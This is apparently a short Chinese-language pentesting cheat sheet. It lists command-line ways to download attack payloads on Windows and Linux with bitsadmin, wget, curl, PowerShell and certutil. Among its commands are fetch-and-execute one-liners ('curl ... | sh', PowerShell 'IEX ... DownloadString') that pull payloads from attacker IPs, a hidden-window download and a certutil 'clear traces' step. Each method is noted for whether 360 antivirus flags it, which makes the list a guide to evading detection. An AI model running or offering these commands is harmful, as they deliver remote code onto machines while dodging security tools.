命令行文件下载的各种姿势

bitsadmin

- bitsadmin /rawreturn /transfer down “http://172.22.35.212/payload1.xml” C:\1.txt

- bitsadmin /transferdown /download /prioritynomal “http://172.22.35.212/payload1.xml" C:\1.txt –进度条

会引发360弹窗。

wget

- wget -i http://192.168.0.1/demo.exe

360下有弹窗

curl

- curl -O http://192.168.0.1/demo.exe

- curl http://192.168.0.107/1.sh -o- | sh –sh脚本执行

360下有弹窗







powershell

- powershell.exe “IEX (New-Object Net.WebClient).DownloadString(‘http://172.22.35.212/payload1.xml')" | out-file payload.xm

- Invoke-WebRequest -Uri “http://172.22.35.212/payload1.xml" -OutFile ‘pay.txt’ -UseBasicParsing

- powershell -w hidden Invoke-WebRequest -uri http://172.22.35.106/PAYLOAD1.XML -OutFile 1025.xml

- (New-Object System.Net.WebClient).downloadfile(“http://172.22.35.212/payload1.xml",'C:\Users\18130\OneDrive\桌面\1.txt')

第四条360无弹窗

certutil

- certutil -urlcache -split -f http://172.22.35.212/payload1.xml

- certutil -urlcache -split -f http://172.22.35.212/payload1.xml delete –清除痕迹

360下无弹窗